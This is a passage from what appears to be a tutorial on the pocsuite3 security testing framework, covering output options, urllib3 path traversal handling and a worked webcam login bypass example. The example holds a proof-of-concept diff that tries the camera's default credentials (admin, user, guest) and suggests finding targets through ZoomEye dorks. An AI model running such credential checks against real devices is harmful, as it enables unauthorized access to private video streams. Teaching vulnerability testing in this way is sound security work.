
Adding the -o a.json parameter can save the result as a file in JSON Lines format.

Attack mode, get the file path from the command line and return the result.

For the directory traversal vulnerability, one bad thing is that urlib3>1.24.3 will delete ../ from the request URL, which affects many security tools. See issue:https://github.com/urllib3/urllib3/issues/1790 for more details
Pocsuite3 hook part of the code of urllib3 and requests, supporting../, and the encoding of special characters is cancelled.

5.6 A webcam login bypass vulnerability
Vulnerability details:[A webcam login bypass and multiple remote code execution vulnerabilities based on stack overflow and data analysis report]
The Web service of this brand camera is based on HTTP basic authentication, and there are three groups of default credentials corresponding to different permission levels. The three groups of default credentials are: admin:admin,user:user,guest:guest. During installation, the app will only remind you to change the default password of the admin account.
It is worth mentioning that user accounts and guest accounts can also view video streams. Most users will not change the default passwords of these accounts, resulting in privacy disclosure.
Generate template:
→pocsuite --new
...
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 5
...Modify template:
- def _options(self):
- o = OrderedDict()
- o['param'] = OptString('', description='The param')
- return o
-
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Error: username or password error,please input again.'):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
- logger.debug(res.text)
- return res.text
+ creds = {'admin': 'admin', 'user': 'user', 'guest': 'guest'}
+ valid_creds = {}
+ for u, p in creds.items():
+ res = requests.get(self.url, auth=(u, p))
+ if res.status_code != 401:
+ valid_creds[u] = p
+ return valid_creds
def _verify(self):
result = {}
@@ -53,17 +48,11 @@ class DemoPOC(POCBase):
if res:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
+ result['VerifyInfo']['Info'] = res
return self.parse_output(result)
def _attack(self):
- result = {}
- param = self.get_option('param')
- res = self._exploit(param)
- result['VerifyInfo'] = {}
- result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
- return self.parse_output(result)
+ return self._verify()Use --dork-zoomeye to specify keywords to retrieve targets from ZoomEye for detection.

If you encounter any problems or have any new ideas, please feel free to submit the issue (https://github.com/knownsec/pocsuite3/issues/new) or PR (https://github.com/knownsec/pocsuite3/compare)
YouTube:https://www.youtube.com/channel/UCKKmeW6hUa4cc935Jd8eijg
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1933/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1933/
